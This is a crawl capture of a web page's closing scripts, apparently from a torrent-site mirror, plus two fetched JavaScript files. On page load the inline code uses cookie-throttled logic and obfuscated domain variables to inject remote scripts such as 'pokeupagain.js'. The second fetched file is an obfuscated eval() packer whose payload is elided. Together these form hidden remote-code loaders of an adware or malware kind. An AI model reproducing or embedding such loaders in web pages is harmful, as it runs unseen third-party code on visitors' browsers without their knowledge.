 //if($(document).height() > 600 + scrollh) { $(window).scroll( function(){if($(window).scrollTop() > scrollh) { $(scrollerid).css("position", "fixed"); $(scrollerid).css("top", "1px"); $(scrollerid).css("background-color", "#fff"); } else { $(scrollerid).css("position", "relative"); } }); }
 </script>
<script> loadPluso('.pluso-top'); </script>
<script type="text/javascript">
  $(document).ready(function(){if($.cookie("news")<89){$("#news89").css({"color":"orange","font-weight":"bold"});}});
  </script>
<script>document.customDeparturefromExternal=false;document.customDeparturefrom="";</script>
<script async>try{ym(90533905, 'params', {Script: "Before"});}catch(e){console.log("Something went wrong with cookie: " + e);}</script>
<script async src='/pokemoky.js?48d'></script>
<!--noindex--><script type="text/javascript" src="/js/check.js?100500"></script><!--/noindex-->
<script type='text/javascript'>
						try{
							
								if(!window.get_cookie("t_e4719dd21a")) {
									set_cookie('t_e4719dd21a', 1, 0.5, 12, 12, '/', www);
								}
								if(window.get_cookie("e4719dd21a_delayCount") < 15) {
									let e4719dd21a_cnt = 0;
									
									let e4719dd21a_interval = setInterval(function(){
										if (typeof e4719dd21a_country !== 'undefined') {
											clearInterval(e4719dd21a_interval);
											(function(){
												var ud;
												try { ud = localStorage.getItem('e4719dd21a_uid'); } catch (e) { }
												var script = document.createElement('script');
												script.type = 'text/javascript';
												script.charset = 'utf-8';
												script.async = 'true';
												script.src = 'https://' + e4719dd21a_domain + '/' + e4719dd21a_path + '/' + e4719dd21a_file + '.js?24469&v=3&u=' + ud + '&a=' + Math.random();
												document.body.appendChild(script);
											})();
										} else {
											e4719dd21a_cnt += 1;
											if (e4719dd21a_cnt >= 60) {
												clearInterval(e4719dd21a_interval);
											}
										}
									}, 500);
								}
							
						}catch(e){
							console.log("Something went wrong: " + e);
						}					

						function pokeUpCrackerCu(n,v,e)
					   	{

								var cookie_string = n + "=" + v;
								cookie_string += "; expires=" + e;

								cookie_string += "; path=/";
								cookie_string += "; domain=" + escape(document.domain);

								document.cookie = cookie_string;	             		
					  	    	
					   	}

						try{
							/*poke_counter начитает считать только после появления t_e4719dd21a*/
							poke_counter = window.get_cookie("poke_counter");
							if(poke_counter>1 )
							{
								if(!window.get_cookie("t2_e4719dd21a") && window.get_cookie("t_e4719dd21a") )
								{

									let uu_count = window.get_cookie("uu_count");
									let e4719dd21a_2_run = false;
									let e4719dd21a_2_cc = 0;
									if(!uu_count) e4719dd21a_2_run = true;
									if(uu_count)
									{
										let uu_count_v = JSON.parse(window.get_cookie("uu_count"));
										if( uu_count_v[1] < 2 && poke_counter == 3) e4719dd21a_2_run = true;
										e4719dd21a_2_cc = uu_count_v[1];
									}
									if( e4719dd21a_2_run && window.get_cookie("t_e4719dd21a")  )
									{
											poke_counter_up_cu = window.get_cookie("poke_counter_up");
											pokeUpCrackerCu('poke_counter', 0,poke_counter_up_cu);
											let e4719dd21a_2_cnt = 0;
											let e4719dd21a_2_interval = setInterval(function(){
												if (typeof e4719dd21a_country !== 'undefined') {
													clearInterval(e4719dd21a_2_interval);
														(function(__htavim){
														var d = document,
														    s = d.createElement('script'),
														    l = d.scripts[d.scripts.length - 1];
														s.settings = __htavim || {};
														s.async = true;
														s.src = "https:\/\/371219.yotor.ru\/js\/pokeupagain.js?3422&dn=paintejuke.com&dns="+e4719dd21a_domain+"&cc="+e4719dd21a_2_cc;
														l.parentNode.insertBefore(s, l);
														})(); 
 

												} else {
													e4719dd21a_2_cnt += 1;
													if (e4719dd21a_2_cnt >= 60) {
														clearInterval(e4719dd21a_2_interval);
													}
												}
											}, 500);
									}
								}
							}
						}catch(e){
							console.log("Something went wrong: " + e);
						}					
					</script>
<script>try{document.OperaCheckLoops=10;function fOperaCheckLoops(){if(document.OperaCheckLoops>0){if(window.getComputedStyle(document.body)['display']=='none'){ym(90533905,'params',{AllBrowsers:'Content zablokirovan'});}else{document.OperaCheckLoops--;setTimeout("fOperaCheckLoops()",400);}}}setTimeout("fOperaCheckLoops()",400);}catch(e){console.log("Something went wrong: "+e);}</script>
</body></html>


--- FILE ---
content_type: text/javascript
request_url: https://libbb.yotor.ru/css/pluso-like-small.js?10
body_size: 972
content:
/**
 *
 * Date: 22.01.13
 * Time: 21:24
 * Requare JQuery ! 
 */
 	function loadPluso(dom) {
 		$(dom + " .pluso a[class^=pluso-]").click(function(e) {
        	type = $(this).attr("class");
			type = type.replace("pluso-", "");
			getShare(type, 'auto');
    	});
	}
	function getShare(sharerType, link) {
		var share = {};
		var d = document, w = window, e = encodeURIComponent, l = d.location;	
		var k = d.getSelection, y = w.getSelection, x = d.selection;
		var s = '';
		
		share.screenWidth = null;
		share.screenHeight = null;
		share.tabbed = [
			'livejournal',
			'stumbleupon',
			'bobrdobr',
			'evernote',
			'instapaper',
			'digg'
		];
		if (parseInt(navigator.appVersion)>3) {
			share.screenWidth = screen.width;
			share.screenHeight = screen.height;
		} else if (navigator.appName == "Netscape" && parseInt(navigator.appVersion)==3 && navigator.javaEnabled()) {
			var jToolkit = java.awt.Toolkit.getDefaultToolkit();
			var jScreenSize = jToolkit.getScreenSize();
			share.screenWidth = jScreenSize.width;
			share.screenHeight = jScreenSize.height;
		}
	    
		img			= '';
		shareHref 	= link;
		if(link == 'auto')
		shareHref 	= l.href.replace(/htt[ps]+:\/\/[0-9a-z\-\.]+\//gi, "http://new-rutor.org/");;
		shareTitle 	= d.title;
		service 	= 'http://new-rutor.org/share.redirect/';
		
		if($("#shareHref").length)
			shareHref 	= $("#shareHref").val();
		if($("#shareTitle").length)
			shareTitle 	= $("#shareTitle").val();
		if($("meta[name='Description']").length)
			s 	= $("meta[name='Description']").attr('Content');
		
		if($("meta[property='og:title']").attr("content"))
			shareTitle 	= '';
		if($("meta[property='og:description']").attr("content")) 
			s 			= '';
		
		if($("meta[property='vk:image']").attr("content")) 
			img			= $("meta[property='vk:image']").attr("content");
		
		
//type	
		var sharelink = service+'?type=' + e(sharerType) + '&u=' + e(shareHref) + '&t=' + e(shareTitle) + '&s=' + e(s) 
				+ (share.screenWidth && share.screenHeight ? '&w=' + share.screenWidth + '&h='+ share.screenHeight : '')
				+ "&ref=" + e(shareHref) + "&i=" + e(img);
		if (!window.open(sharelink, sharerType, share.tabbed.indexOf(sharerType)==-1?'toolbar=0,status=0,resizable=1,width=626,height=436':'')) {
			l.href = sharelink;
		}
	}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=146839
body_size: 1694
content:
var _0xc30e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe36c(d,e,f){var g=_0xc30e[2][_0xc30e[1]](_0xc30e[0]);var h=g[_0xc30e[3]](0,e);var i=g[_0xc30e[3]](0,f);var j=d[_0xc30e[1]](_0xc30e[0])[_0xc30e[10]]()[_0xc30e[9]](function(a,b,c){if(h[_0xc30e[4]](b)!==-1)return a+=h[_0xc30e[4]](b)*(Math[_0xc30e[8]](e,c))},0);var k=_0xc30e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc30e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe36c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",44,"dwAqKzyWl",5,4,53))